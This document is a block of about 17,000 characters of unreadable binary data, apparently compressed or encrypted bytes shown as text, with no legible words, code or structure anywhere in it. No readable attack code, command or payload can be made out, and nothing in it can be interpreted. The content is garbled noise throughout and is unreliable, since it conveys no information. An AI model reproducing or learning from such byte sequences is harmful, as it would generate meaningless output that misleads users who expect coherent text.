HP?�����b:��Qp7���%����;oW��g���3�i�ʦ�j�:X�T����}J��|����x�Yx��.�J�.cr��<	�6x���bRۉ3��t�[1:N6��(q�H!hq!hZpR����:�s���� )��'��D}��bZ\mYZW���_.QTodі晽"I���W�~Y[Iq�-Dox��nK�O����=�r�c���4S	*@��w�ʇ��]p���J����B@��o�9Lfy]�Xa1�)���IT�"��� n��)o�HN�����c`��fێ�$l�'H���S��sv;;�Cg@���k��w���]r��E�)�N���in:��m����)��������]�9:JF���2�KwP ��`|�yU�ٖY��4jy�?&e��m����W��zq⏔3���Uȧ��ky�6�,����lA?�*�p�ja���.n?_:Q��%�к��De<����v��v����ev���D�RUa��VT�(<�?� :݋�R���p�w�թ/Ii��:B�5�) s�t1kr��d!JZ�Ou$�y�[+�d8*	JR']�>� tc�6����TPRئk�+�j�\����,Ŋ�O���֤��w~���x~�Ň�o���� ����!�J�=�l\����q.��*�A]�'S�۝n;]�K��{��<CW�c3��)B��2�{JR�H����(O�S`�m�D�@Y�l���݀�$>2kö�q+vR���R��F�~��v]�[��e�_�R��&���}6�ȽyQ��m��� ���#��9�3t��b�`�-Dr*Q� Q�$孝���ƍ�4� ��D��t�����#J���b��=Ib`~��>y�u�T�l�� Jr<�\IZ�.n
�W ����1�[�Y
1�&�I���I�=�>Ň��tj�K� �����H c\�A�P{�as�\�nT�dM��̄��읞S[9���?bGK�X^Y��pˌ�9R|A�4�g�/�Y^�q<��d�)� ��m�r�eUcԳԗ\-Ȼ�LJjƉS&Ou����J��
�p��i*=jY�n_(!���V�� =@˝gb�I��L�ۗ�]H%KY� &$Ĩ�75iw��L��`��j<j��,g�!��r����y��� \�~�jq�۱ð��m�e�	!���1C�tf~䠑�T�@�A����k����)x��<%}

B�P#on��Kl�#j7L��}~�8��;r+��_q�\��H Zvѭ13�sԁ��ۓ^z<P��+3j��۸�-��	��g�>��3�Ц	��c�z���W�Z�$~'ƴq]�y��Wl��LH�9��چw�k�q�wG����J3k�f1��q.�b��5�ge�ȹr�������\�c�ao����!9��������q=�7{mmh�d�Np4��$|���ӏ��r�JB�����AK�a����$��R��P��!��P��l�3l���+	����Ѧ&�-�sܚ�����o"ԑ��!���Q�^�&k":e!��ܐ�m��9���|g�����gԀq�	I����|4�qM��@��[%�j���H#�Z�{L��o���Q	^� 'c����Х��ą4�X)ߔ���Y�RT��$�M��k�W�Zq�P�JO��}Ͽ���D6�mD8$(D�T�<�6����ޕ����X��v��D����n���� �ds���M5�2L��z�,ּ?dzO���}A��p�\� y��(W.��Kq�Is�P��n?��w��nVԼ~�Ȭ]u.zW��:�PC�Mz\X�o珏#~�1Ml7�':IL~��i��=�p! �<y�+���r��V9����-�,�|��d�B$��2�PI(�<�#���O)��B�fO.��Ҷ�Yi��H�DA؏�ɤۓ�ʮ�k@�[��LqԦ:� $��T��|�%Ӿ���{��`&��\�O*�d�Wiqm�jh��sjzDS���|K�
*_dʹ�˯'����i"*q^�I�2v�}�Nne`hZ���ߜM ��t޺\�a:|v֖��s���ޕfV29�Q���ZΒ�R�v�D9|�SŴ����;��@���h;���L�֝I����J]{Cc�8#�-���î�`w�%�-1)�Y���H�ѯ�GjN2�m�����Û��hN�d:y��b��<�7��Hs�$���ҐB�D6��Bٷo����Gf� ���+	ԍ�Owz�?�Ǩs����k	��;+�RQ$� K�I�����+C��aKSd�@�����b?קa�V�"���+ҁM��������:��K(�Y�%�ޚÁE  �Cϒ�!>���] )��m�UV晎�;I#O?qO�MAVC����
�[�y�(���ֳ�R��ܫ��^[���;�.2�+7�� 3oxרx�)�V�E�d��BeD�s���Db�N� U:y��d��c�QB��-�⒣�P���z�����]Y7$�(Nn`i����_���L>�?�Di�֙�lh�"���B��Q)+x��S;����ǊTv���$ưչb�2�Y�&G/�>U[�Pn�� nOtu�~�M��i�G�~!���K|ظ�(<���M����R���=-�Ŝ/�l�sU� A�~�х�j��e) ��`Ȩ�m�᪚eH1�Zu�����(zCa ��Z�����zb+��&���ji��R�Ă��}~����m��34���>oW��θjՄ�ٖ��O�.�%Wf~u�+�R_W�?�ȫ��P<S�ED���Vn4����� ~D�0�>^U�b�q=���7'I'I�DD����Z�; ��'q��J�7²�Yn�R�XD�򚫩�mwa*<��:����Iu\����O�O���vjZB�D���l�X��W� R���H�GuQ��)�}͵�w}��_�-\[��v�an1%ݛ�y4�[���8���Qҕ�㍩-�ۋA���Ը�� �L�	�W�m���ډC����$���~>5�_»��ф�&�B5yN�����s[�fRb*h;�@���LM�J�!����P�ڶK�����({��ȅ�!JO�"t"{�:�V+��%��ތ�0��cM9���w�FQ�+�_D �5�U���3k�y7�R���4��{��rc��f#J��y�_����d<0�N)m�\([�X�+2��$�t��'�l����_Į�)CINc"���-��7q�+���NͤB��a����^���H#m�H$��l�Vϙ�|::���1^ww����o0�Sj�ELܻ��xT\H?O&��K� ��D+�y m�
*?�I���,������t���CR�]��H�D{X�ZBw	���>�;m��������(�:�?1�֦eD�GPA�b���Iy6w�RkqG_���~ �;!���,bX�.ͬf��W�DH�DE8�e҇X.%N$��?�?��6J��d&r��vA�����1�b���͝�	_�H�Tnw �){�� �?�.���D�-{u�d���UyZ�������݄w���BӺ�1���O�bv/'�Ryi�9�}�֧m�ҕ�'�o�)���u��-wQ.u�춁�r�mL랿$�>�3�l'p�Fā�-��Ogt�"��)����0��lj�b�)x�S��؇�fD���K���N��x�ri�϶n����.6䈵�\]��wJ�
��O���'p�K��¬j�f��̨�@��ϝ{6�Rqۧ?0B�D�>�S����!	X�HR��f��-,ȏ!(Pe�'pB����넭��P�J���Ӹ�|��1M�\\)h]���e(<�q>?�.�f�e@�j�������ێ��a���Q����IH>��D���S�_"����h������� ��Ɠ�]��s�>�}����, {�m#D�u���OY�wg�f���yL�b@3�ˆ���r��>�m� �E�u�-YKj �5<��R׋8���e��$(%J���j/{n!I0�:����D���wuq�R�Δ����������deKα��2z���O����ӻ��n�-,{o�i�$�YQ���4�f�Ը3�6R��$��v ��� v�\$ϼ�|��]ii���!�$�����3u.,���s�wZi|�����.Cie���Tŏ0<�e)�>䞮�6]��fH��g�������ȓK]�@�&%Qp�e�I~e,�}P�
X1�_i�� �m)od=j��'X�����0�J�L���O�!.�1�t�����穨��r[����:���uH�������y�\!��m�eQ ������O�����I;��֌���+E����We�1���hSKj�aCj� �W�-[�o�����ŷ	a� H�ـ ���>��IB�)hJ�m2A�݃�p�u�ʢ%�XΣȪ��A
�X"ءĩC�\L�[��S�~����uŤ��z���T;}h��[�wr饴�bIA��x��*ϱ�
��Y�5��� U���T��wv�OѾ�t֝���J<.;u���;�@r�+nH�ð�qN��(z�ۦ�v!hp��>Z|k�8F�*���W�p�n�n�{Ⱥ�n�v�&uʔ��I������^�j��ް�g���A�����υY=b�ͥ��T����
L�A;�i���q~�1�j���t�����%?{ӛ���W��7���ͩ��/�<�9eq*ҪFYj��*'�i�$������p�AJ* �t� 4RD�N������R��˧��#��-�!k�����i�N�B�xﷃĝ�K�h|4�s7A�n�I�$����w���?�bJ�qa�k�u{)�`�g3��UӟT8���R %��7]i��;�,�n���{���jÊF"������:נ�I�}�����[Y�y�zzS������v/���>�p��Qp�aER�O���)�	H?Né�I��-�d�t���:w�xE^�p�!�-I���w L�������$�F��z�vVaG���T]}(������m��V�ۥE�m��@���s�0.ŭ�BH9���S�P�,N5z�k�*�I�"+�WN�� I�g���c�F�`!KB�h�<<#J^[�:_)(�}<h���8�>��I]V��Aj	R7N�y}�s�.3r��gA�ƞC���&ڂVNQ�A���A��4)���q�T��u!�9�S ���I��?Ǭ�*�w��0�K�Q9L��~��qw�0�3f=����_i�"������e0[c.d�ꞧ�O\���|m1���]��q���E�jC�kK�<�A؄#��_�9���۰�$�
@J��#Q�^Y�L=8�8��<�%&8cMy�uK�L�7Xռ|w"���S�r,+cY>�X���25EjR􆸕zhN�_����&�&���)�� ʏ�N���:S��+�3<�*H��^�������i��1���q�dڽ����:�?1ʱw�ؘ�-v�Z�i���[?{zﶞlU��Yu�n>_a���@��c�-��	�e�LI���΄]�V�W��ݼ����(w��4������O�2���X�K�<�{ �L�Ho ���% n?q�2R�$�Yl�DU��-���ʾ���ʲI��YTv"T7=M��LE�[o="@b�����[JA����LG��4ݭ� Q���\?�a�v�m,əm��~b�ME���r
I�9��2I�,+`�Cв)��؝дG۩��~�(q���� �j��~�p�&t�����I׽^�-tւ;:��cTi���^C��1L�0� $���+m� ,(� %\� ���o�!��-_�h�AZy�$��������2�Ս�{)B�`�� �i�3K[���t�����Lo!�;�Z�R�Wl���`�Ѣ8+`�����X��HzE:J
���|V���_�';j�fǑ��\��i��^+#�(��MG�]��p�B��l<���-$/�_P|�������q�'�e�r�('PA~&��"���W�p,2Y��/�J���˙�K����	(;pMf!F�c�IH$L��o�~��n�-�[�Q�[��ͻ�(�S�0��M�O��	��şu�ݭa�Bzk:�8r�t���hq �$9��� ���{�-����K���G1 G���OΈ�������҅�Y#ȏ2$Y-�-�8���\��� �=����,*V#v��[f?�c�V3m�aN���񘟟��N;*;n�K
����-J�� ��< ��ۣ9. L}�I&���>�{Uf�u>u�}$�W(�]);��J��� b<�*�R�؉\�#O)����J԰��m���Zs7�g˜�;	����v�� �.�q-�3�U�u�4�ۃ�LP)-�C
J\N�A`��%�"�%Kɜ�����yN��v�D h|�~tv�Y&e*�J���n� ���c8��S�1��o�6]W�O��z���
��!_�zTMO��	�b�ߍ.�y��Zl���,YZV��(pl�&��nĕ���� ����������O�X t�J�a�U���~��������vY�Q�kï�@��+�co0�6�l�C �LvIH�%��Q
Qm5�J��e=|F�С���TD	�k��w�����uW�m�;bcY��pݏU;qۮ-<�9�e�斪D�c����[e�A���6����zgp���G���8��~\�?}wWA�R�����	��������}TRʣ�F���셭1����� ��;xH����,���$J��  $��͹@A�� z�Oʷ�V����UV�zy�k�X�R
�M
�21�ۊď�b��|�}*�����Ǹ�*����P4>���$���&�� �x���L��qT� �������aq�S���_�.��¬]��`��g�y�n�q�W,�J@D��;o�IW���W��^w�_q�ea����ep%.�<�\*9MR�d�üQǜp�Qgtq<=&;�w���P��g�9-E�u���B��H;��o�{���"bt�w*H<jIR�ͺږ��P��D���m�P�R���A�ګ)kJ��lw�#ʍ�	���Ssϕa�Cue��Q�m���
�ۈ�)� d6�q]u	�Й����c:q���XaW	��a0H�ק=�q��'�Z%C�~2�[HQ�;M5ɒqX��X��_ߗ\+(���H�؝���_it�AN��L���N���tfl��t?�X�>C����y2<���crC�q[u)p8��x�7��
>�X���[u����&ű�)J#N��t��X��e����2�����&6�N�2��.�.:Z�(��~u/��PĘ��i�@��V�4}0��
	�]W}�R���2�c*H#X\h�����D� I	�Q�g�����\�:�q�yK�-�탍�����Z�x�p��҄�PTv�po~q�����B2�J_򐔍�=N�ڱ&��)B���I �������c�~	��Q��2ɡA���d%�#1)��e��3�i�Ye�>V�
�����_��8O�����4ӫ,�%[��Y�8�X/�[qf�0+�B�"�*T�JB[J���9�QMهcZ/��?�Wy3)�1�G�.�[#.D��6�f�ǂ�fY���3V�CAEiG���Ӷ��x�^���!�1š!#*HmE)��Ґ&})u��vö�h���&��,ʁP
)'AEV��7C�Dm�鰛T&ٮ��C[��
:�)a)P*^��ߐ܀:���E�B��e;�����;�����ޕ.]�-�;a�\>�0�ɱK�WTR�'���Wm^�������RB���<Bg�N��9��*y˼2ݻ�rjNd��@RLƾSևx��pƓi�ܩ���
���q�33LA;�ޅ�km3b�!z;/�Z6�?%+W:�5����ɷ9������W1;���ů`��T����8X\a����ޛ$�B`	�9�]i��Q��q��4%R��<k �5��~N�t�S�(R��$�}�߮�T����I@��_�F�A����`�~~�
d�H��3F�Ͱj�'��Z2�h�(6�W6�>�������HZ�Q���/v��C���G G!����5oml�ќ��q=f>�R�'���͔J&��?C!H���jD��(d�;�đ��~��l�/�Z�;C�4�>5���j���ѕ��r��֒C��.�T���v�+�F�G`�*\[:(q�m+�~m� x w�R��Ŵ�� sߕ%o�U#q��Ihă���}�]��u�.�v�Y�&�inbq& qu̲Lg M�Zo��eq�$?C\]V���ƭ��v��A����[�1l�)��$���o1��J��&mߘs�P���>�~��e![� ��f�[���%�3>�t�B��r�D���u����i,"[im)#b���+s�� _ۦ����+@ʃ�:Y�4�l����#a�Bw��@�4�z�p�哫����
J��87+��~�nv�c�zٺBRZ@=�@	��:D���q-ے��Q�"'�k���˔�_mJk�JJJ@);��}��~�a	Z�����D 4Җ�R�@ �	��=��^�Pi�ru���:ʨ�6^~e����WCe��\y���m)u)� �L5�Ӄ�qj������@���qJ*Q�>����ڣz��M�'�-�in�⸴�4��ș���c��'��[>��d�s�%�<9�Ȁ����M��~@��PK���R��Q�Y��ҡ]�k��.�_�����zD�=o������^�;5m��zD�e���^��+�����m�޺RK('���O_��`���[ \}q#P:�:k�ʹ��>�3�f5�.0>�YR���}bbM�L����d�Jy�	Z��-�%*!e{+�=�ⅷE��m�*	5?�?��u�a�Hv�z�f �A)؁�4�s6�:>LRPR�E�9f|ɢM��.��Z[�ɞ��˥��~�VyϞ�3w�(4�êOba)Pg���`�&�ͽ�S�T�*$�IM:]�]�vצ��	���p�aL1ki:{R֝ʽgS,,IO�6�ע�[2��%<��RI�q��B�I��'~RBZ
�t yRS�������"ޮ�]��㾧&lU)����{�ǀF�s�G������~���֑��s��.eG����6t%�M�m]İ�N�q�^�1���$���0�'��H�ut��+��[W�	o�S]��y'��<��y���e��I��� �a�� �Z�p�g`���ck�-�K�Y�C�٭[����X.5��?S6M�?J!��8U�b�y�X�ߑH0q�Nao�\Qn���.�/����VU�9���j
_�7{Na���6X�@��Q�Y�sl@")HA����IB�)R6*�+
����pS�LVm�R��ZA
�`�f�ZaƜ6�*�$%@�A�X�_��@��()	'�B�`?������#R:���Ƣ��gXΥ��5�3+$'�-�眶�{�ZD6��k� �C$4�kS�RvS���P%�t#��Ĭ^�X��0�r֊0Y������<�s�������mWL�ZC�6p�rK}�-�6�>���(qIN�o��ם���e����j��Ì�k#Bk���A�6�����B��3&A��E[05B4	�y^X�ߝ^�&H��mpq.�1c�%n�O��<I���lY�[�.�t�ĨU��0G"jB�/{��z�6��Ӛi#X�i�h}�i�0ܗ!M9%㞃�߅H�B�=�ZbL��S������R�P����d�9}��5n�X*[i�1�'a;�u҇���[U�� �-o-#"��ȡ�PI#i�Z�d��=�T��4���n--��'��My�!�h�S��P�\8�hJ�Q��l|ۺ�{ajP�{F�"'l�Aן�<�"�b��Ĭ��^����m���y��H:h	���KR~#n�`y�&s�۰��ӻi!(�L4Is�۰KԾ��"K�䁺G2�������=�؞'~�f,����ʝ@I0�y�\������>٬0�!�F�Ñ��iHB�E��K�K�svM��dԭ��M3N�u縈]�cZ�/7�r�f��jε�B-#R�3XS����촣�{(����bq�c��-d��(�dA� �5��q�®��W�:��l��6���g�4�g������|�FC�Wb�[>�Ꚗؤ��h�E�$ׄ�#�h,!n�H^�N�2lx{�(uĩ��=�+) H4�Wq��a���-+���;�:�J�V�rˬ��e6�o�������ݏWn�<d��T���JQR�U���lQ���ء�۴�R�f!"'sJ[q
�_�l�\*�HB
�IJ �I2|먿��biQl��̮��َ��ʉ2��A�4-����d�O�J>9}��aī3�i	Rt�~�����
�oش�U�Ps7�WN�liv��q�z�3%��([n4�J\AI!@�� Ǫ��$�ji��B�RJH;� �i,����&�.5��8ҋ��Rބ�{)J`D�U�7�Ǧ����w�+�b�(��a�s�S����e�'�-!��H�&$8�� ��ս6��F��;ˣ����aǝ��o� 7�I>���u�6n-幝�u>u[aǚ�ڂL(��>T���D�k��4���/�*Ti/����w;\� �1ڄ�yGm�%$ۘ�	n�(��S��R ���!��{���/]�5 ����������J9�j����5�r���&����n}�թe-�t2�����B[@�w*��/v�J��!:G=��H`e����2��� 9�T��2z�ա�Hn�����ZXhxI ��?�x>z'�p�HBLjvA�X�4ųk9�h�H��t���fes�5�C�����l������������M�����HH� ���[�ɂ{<���1�h��qTA�af"�B��R�))C�#u ���%>}���b��|$);�D��d��2���[=:��J�Q2)�6��e#�l���m�����M�?+(q& :�^���P����G/~�Z�s�=3׽6���VmG�Y\�v*���ȹ�ljr��L0n��)���E��ˋK�������l�JH*32 L6��,1<C��/g
1�>;�PX��C�xH����U�;���^C	�oL��p��߄�8��k�<�_��/���ی��\P��"=~��U�'f�yHL��p���ң�wѣ��h��kJ5cEu2� �1��K���&��`Tܰ��(�\�$��1�4	��Z�N!a2}f�\��o�<����H@�QF�yl�9f�n� �c
�#oI�4��fX��b��&��x��7kUc�I��Rض�"�<��S/(��	D�;��%L�}6˞��e»�S#.�@�$m�N|Q�t��e*f�"I	I�$m<��:7&��ߐrU}�$�Vk#�f\�s}��vOV�P\R�JB�P$��Wl��n�m�snm��s��0����֕��%�v7lX;ڪ5W �u�Һ��V�ؾ?S	u�C�� �h- %��\J>��.2��y'���6�6�6��D�(h�T��\YS�:�:�$ɏ�\�w�pͶ�X3��5���L�&B�9c)	���� -�m�}���Vb�#�]])=�� �Њ��Т��q��X�ù���{K�өzf��_OhW����6� �[����Ō��l? ��c��R5ȳ�cȈ�������,�8�!<%�[-�ŵ�Ż��u �9jv�GJ�+'ѝS�5;xC�pL��-�K�gTLfS�%uFy��W�A
jK� �G[���_Yܰ���*o]�i���O�����(+�-�ʕ�!Ă�B��҉^�4���V�U��0kF���X�2'v)Z�d���qi�)�G���"� �� B�|ൺ��ӗ���A�l{<��z@<�w�����Ks7���뤒s)�������%:����H�/�y=x`,ʲ�'���K@�8��|�Uv��������mfchI�kN,=���v�s����~��,�R�R�u��$��%��ۂ����Jt�I�<E_S���52����(���!���c���ui��S����Br\�QZ�Ꮄ�	O�*;y�k�VV��1�B�{�r�����B�|g_/:�g��w�P�g�Z[�[|=eqp�C*�u���"?� ~cT;Z����w���MC�ng���vy�pN����1�a�͞�� >^`8�&�v_�\HO����sμ,]ΤF+��d��6v��(R�ĕq����E��)�n�Rg�~�DqlMƕ�_,�����U�;��Z$��ɑ{2�Xun�q[i�(�qjyĤ{�Ju���p�c�\vd6�	���DA����1���{R�;�Z��p�1sp��!�J��1�ߥm4�	��j$<2�I���h��U�\����5_S1�y*K6n�y yٵ��ĭn�X�j���mh��H@�Rj.���/��&/B��c��,.Ё�v��n%.�qڴ��͒4REu��6�`]�|;-��c"k��C�Ş��U�{�(��i��槞Z7غ<�7�R�f�8��;%��
�����O:g��K��Z�Lw�`��ۺ $�5�5�'n�8�z��}����2���p�Gc�0T��,�$����~�t��	="�<sl�0��x�w�g�&�mJѻ+�_Ǳ���b��<_e �4Ni\�{(�Q=ey>K_��bm���Wn��2@�h5=L
۲�\K�x��[B���+���@��Z���vm�Y=ǭ��f;�D�"�c�~V&Kf!+u�T�ե��q��o,��O���H���q.9nQ*���Aؘ�����j����c�np���*զ�k*�T����J��D��馔׆H���v:^�kdʫXy�[[R����A����}�W����+1l	�^L� �=9����#�E����a�T����ܟ�X�2���Π����_K�b2������/�a8%/�dr�cn~Z���B.Jq#�����;!;��!z�I@�b�'i�MfkZ����d��OA4��[��%��h��#$���[cv�̰r�+ξ�c/��)E ��%�,!$6�؅�Շj[�B��6��s3Q��:��Q�%w�s(I	 <�zU�j��"p��@��;6�`T|{� �E8w[���,�3����<G��h��$9yU��%�~����Tr��3!jR�y����o���tEsqoil�Z�h6��@7|Gyv�H$<v�zt����A4��	������vC�6��AI,�ݤ+��	7'��E�(�Wh��ʢ ���D<?à����Tʉ��:��h�� c,G[,��a���4�IH%<�}ϿY�{�L$��zx|i��;&�(JS�4#o�T��b�*1�%	B�F����ӹ� �F��BV�b�IG��-��v����N����MJ�����el��{�l�A�@�N�_Z)m���=�`m���Z<����O_7��"�%1��(�1�P���66@ ����;���|���t��:BV�-|�*���cy�]�s�nȒ#Y@ݧ�Mk��9gH���I� ѱ��G�n%m���<�f��[��aJmL((�����O� �J*n��F�A��畭��H�����Qf�y0#TV�Lu���q�4��%"��m�`���$;�=@ڛw�ۇ��^���d�J�@2s�� Zz���_�Hݫ��ie�s4��Pu�M;�Xq��Rc�u3�*Am��2���b֦�U�V�����v����┣lڔ�� :x+�2�g��� �$��*���Y�ǠXz��( X��PRKS�G���yHK�[�����nV�D+0��*�cʀ
ʥKj�<y���	k���gϭ�v�}��{%ƌ�N� Cco��y�u��Vg2���B� �3���_}�jܽ����OZy���K!�DjbZ4���v[n�?bځ�R���Yص��a���e[츀G%A�u��h�p1�<!�|>�'�}�LB\*d��AĤ�ʤ����m��Z�ʀ�ő���p��nb���gT���7��V��Q�7��?
޹��勎� ��K.���3�@�=��N�7�~�n��ۋ[�y\Y�wrN䨷�^Dy�3�[	�Ǵ}\�9�W;V�A���{o+[nJ�������WX�n��&����a@ȅ%a �z����;����	K+�mw�ڿ+���0	=<M��<��A�mM�8�L?Jd�t�: R ��$tvՉ�?��.8�T�7�֠GD�YJ����@���q���'b-�p��٥.�*D�V4��dש}��Nc|K�4��Z
K�C@�B6��J�K�U�U!#�ݧiN(nC8�Q#����#���� �qZ�C�*n�ФfK�4��W(���R�EJ���)��C�T�����a?�����V�0{���w��GP�'�cҽu���-�τ�����Y(H����:� �UZ�PR�yR��o�?��5�)�l�Z���+(>�<�$�� ��R���=�� ���|3�+�A𯙎X"2>����U���,��ݧKnR7%hPSKIN���)y��dfϘHP�~��v��Ȥ��Spf	�|)��;w�Ս}�՜�2���L
�J��#Q�I3��H��6���z���F� �.Fq~B�O�.��-�S�a��ژ�� �޾pQdd*(N���to_�Qgvc�F.4�a��[#�J�z���6���I	?��ۥ�����ۂ��%I#�d�4���ׄ1�'�BN�r=��ܚC��)n�����1C�
i�^�7W���׏>��闈Z����1�9�>���/�wor�t�qF��,g����6��w�A5C�̂�Ңʕ��� �B��bVwXs�����A�᧕z�8��8�����%�`���HI�$��i��F�l���3~��[N���C�Z���+�
࿠s�5�N�6��-+A '�����%/��q� �!@ls&F���_ҬC���p;K�\E6��
K�(V�pͭ�Aq�Lj2�) ̳i�:����N���3�J�{��*��Aܟ�s�XQ%J-r�G�����\�l��B�*���K^�~(f�-����tT��K�3�)RNӢ�X�{�Ϯ������x��k�߹\]�����x�W��N$x<I������\p萜�N�y�`�#q�\b���$�(Q(a�[�)IP
y��)1�rug8�s9��D�n�,a:��u�Ȍ�����JT��of҄�U�Z�v��
P �5>[��+������,J[�#�R�d��S�@nE#$���z�-��U��q���ة��$f�2)�W�)`�X���X�vB\.51�S\^B�g5�Y�j�-����O���-���6�W����$��˜�0�����L��G�{g��L���-��"޻v����B�.u\��4���H�� �#�D��-$�zQ_qN.�_`v
��k�m�e��*J����u�#M��?���eKB'@��`i�]�R���;���NP�bR��d���6*�G�GG��ͻ��萈I�����#KRR%��h���w�`V��n�i�Ԅ�*Qf:��Ԋ�ǜF �]6�eG��Jy�yǏ�G^�k�m�bDf� ?���V�\UvW\�FS!'��1�]Hp�)��ؒ�CWX/�5�9 ���G�y���,lVt������6i���1��7����q%L=
�H)#`	e�R�;{�F�z,]!�p�\�˕9�Y�nm��p��םڗ*G*}�6#��j*��*�l�����ۢ1h������R|#�K~ }(�I˯���Z��L-�UcN��P��5<�%zj��͟
,�#�r6�r�6ȶ�* ����җ���0�)[�xu��eV*�j�%���]F�Y/6�RRʖ���N�~�z#(���|�/�k���QIVQ����5IXH���G��N䄄 8�|�H��uT ����k�h�����~�L�v�j�k)�D-�ơ���R޲B�*"V���V�zM�e$�����Xe����iA$�=bk{�n���.�e�AT�j#��S�k�l��|��c���G(�Sl�D����vU�U��NS���Ld,!�V���T�(�3���a�ʽG���P@*��Q�-�t�m���� s"9�ZĜ�΅�;�+濠�m�S��J���)S�G�A����l|�Ӫ�*�d�p�Hs�3�:P3�Kn]$ ��7H�)Pw4]Z�UdǑ"���^��[n�7�w���{u�q����oC��֪�	i�:�~�R�����<V6P���?��D��_�U�f;I�b}�#�����.�s�lӀZv��҈� fz�8t��yvV�[@-GwY�(;��
N�X�
�Kw�o���:�6H�|)���c����=uP���,��{� <�F��L@�O�6��X�ս=�<a����M]��DG���-��OG��s�ݛ
Sj�+bs�P=]ڵ��]�:a���v#�3�M%������/8�j@'���ءPg�jk:��:u�jM��h��֐�ES�J�l��ȹ}RsLS	� �r�+\��� �M���9�>3z�����HV
��"a�:�$��}���n���l/mc��N㋘q��q
?�)�\�5�F�i���+�k���je~�**/D�n�D���Hi��R�s��ߧ���L7�"e�m�r'�N�w��w�a˹���$O��Z7��Up���Aw"�C�������8���ܔ���N��qn��Ӫn�L�R�~�^�� Z��~Ӱ����c� �$��T�O��$>��؍�|���t�����(���gֵ.Hⵅ��%
S�;�'Ϸ�����2�I#��������W-���{�eӲ�Z���·�o���=F�	

�#Y�֦V`����m#�i��~�^�Qv��-\�l,�����R��:����z#�q%�SIm�L�����$)`�=��V���"�YR (#��>����7��*Wj4� gJ��4�Pg}�`�U7�oRC�S�jc
q��Y��MX���9)��B�HWOo�N�ga8nk�.�p�bI~_=5�B+O�/�Z�K�I�-�$@�	��:s�m��m�C��Y���������}�Q'���:<q)Y�����y��ʑ�G81LI��:r95�w{ {f�.�}��eCy��R� �<|)Q�O����7n����@�Jl�΋$�� �S)�6#�e����*�+N�L�}hj)y-'b�Z�1Cm����n��oop�K�;t9!I:�F���d�gn� �s�lԅ��+R=�$�'O�����a�=�|������M�g⥏��i�`5&�O��:���M�䝂� t��s
y˫Swb⌴
D��u
���� o��#�[`|l��2�l�o����hHq
� �8�38�@��3dB�xI��))QR���(-���}�n����C=�X0T�	�:�&%y�]!,;��z�����ByjMB�sKu�Xy3#�5�&�Hq�E�S !��;� 6�=����Ֆo�ar�$JS1�4s������x9���B��
�o�q������ Ê
u��V�Rx�45Vb�\Su3�Ux�a�ב,#ϫj���j'��x��b�p��E
�$���!���[R�ig�vfm�o�JЬ��$�>�o�V'����-�0Vm�ڬ���i+�{�Y�I�'s�A�o�`��]��ס�����O�1ܷ'��@bn!�VVƬ��R�
��7l�&![�Xj�j�IB�}�����N񜖭<��y�%"I`Dυ#8� o�Y��P7��J ��3b'�%���\�Y��.��tF(�Hz,æxٝel���T[]E���t���5_ݸڔ�RC�����IȈ��[��nN`�:D��ɡ� �<).Ȋ��!*
~S-�Z���G�so;�yu���&>��!	(9gY�c�U��uo�
cN}|�y�|�$�J��v ��Tٜȕ���踩XIR��T|6�P�uA����)HR�D�%N$ q┩C~~ȝǶ����RT��S�*�JZ��qk@0$�^?f�� w>��H��l?c�*�JHR���Z�@���[>"���.<����'o�����F�� n�.Cyr�s�*��(R	(Y����kn��>;�,���obI�
���u* ���$����L�H����ꢭkq5��/�B���4�[`��~���'q�Ay��x*H$�<h����K�e�$s�?:*t7 �u�S�� I�-J�58Ǳ��_��3؎��8A�n:�y� T��W��M4vMv-��kp��HH�s��mWE��&�m7��z@���t��%��E���Pmk�^b�x�� ���0�:P��PM�*��T7�c���[l,�<!�ĸ�aI��G�ґ#a�'Z����\Q'�O�����9l,�S�-�T���L��z0��E���ˌ�J����;�?~�n�:
I�t�\9@mC������w#��������P��FI�i=w���E�kgk��v��BM�n/Y�6����d9�h���SV��g�t��qRS�Z�RU�à�#�1|�P�n��vx -�2�NГ��A�w��Oq߳Oh��Y3t�P ;#"�K��$ʉ�[ҽbj�}`%^�vSkM����� ^�թ�˓N��'��� �ߟ���A&X����ɒ �s`�nHuؐ�%�mqY[�1���mN���V��ڡg�Ű��i%D�T��� )� �vͻ\7�m���R\R�-����� �#IҀ<Tj�F�&�N[�j�$W�r3+e�{(�&�q��Q�?��Gs��m( ���A�qШ���P܆�~`�ˈ�+7�_l��u4����mM���r"�A*O(2�2�7�FX��/�幄�X{�mr�#e�� ƽ����f[����	!x�����0P��~GH���<�8�`<�S�㷹��'a��2`�4�y� ��R���yV�J҇8�'����<F���� ~�*	Q'I�N�j�k?{.i�}�W�U�D��YP��ܤ�>6ۯ�РJ�>���_�0��"V����m�W�O� L�fEko.A�.�.�}�R,����_��l!�fCa�b���ˊ*J����{�L�6�d&�2�	#�mE��i�q�\;�À2�(˨�B�LP��7qU�݈�ɊU7b�z-�p{�M�r2�W�V�N@�y.|� «R�.zKuEi�R��U|6�V��Z��� ��&��n F)k�ڶزK��2�P>:$Du�B\kkX������r��G��꒖�Դ �n�6�a��߫�)*	P�h]����W�h���;Z�ᵡ�[����B�C3s1��\4�r_�q����	�s�THS"�N	$o�^]�%<^�����`���5�����O4�[�TO2�~��2��A���C�ڛ���W�A\}��w$[ ��>: RٶJ��K�yΪ�{�!i��cEs���t����᷐1��\�(g<�Mȫas�đ=ĵP�%O%��B��p�$��M?t��`� �tB��� ��}{��{��8f7l1^qZ���m
��1�*J���P �}1v��ª���̗Y/���5��'�~F��6�a���DG������hm���+_E<��}հ�!�JJ�bH0����z��5��/�y�8O�SM� �qz�ܞ�E���6�I�*G�������,��*��Q�lKȯ-��!)$��S����}�?o;��o���0e���I�r~�iI�^�=�q�w��>��),�۴�YN�a ���L�W�z���R�^���'9�{*�,4�~1S)�G��P���k���'��v(Q�_ܹ�ٴڃ����m���3� g�Hr�?�-ǝRm,��**
��˩�v5���MMc�]v����ǣ���Ȭ�=�p�\!���l���|O�� Lz��jRh�Z�}�p�m!n��T� ���A�b$�R#�^+���:���f�����n~�O�-D������|�8�����T��Ӭr:j��T(&�ԵU�G����\Z��d��9� qP�A'S�_�Y7�Dh#���U4A6s�XM�H��%1]
6��QC�#�!_ZNĀJH�ՠJ��Q�V���q�4�l�IR����"Tֶ���AJFߩk�J����_�mc1�y�q��R%Ę	
 m��Q��~���B��]�<Kd.l��`)��iJ��'s�;��u��B[�ר"���Y�k'�VR��夤'��m������ꪀ���?Z��Ԓ�+�21�ũ.���y���m�\��7%J���A*O/)�}�ܓ�y�_	�OJ�n��"L��~�q�d��_��K%
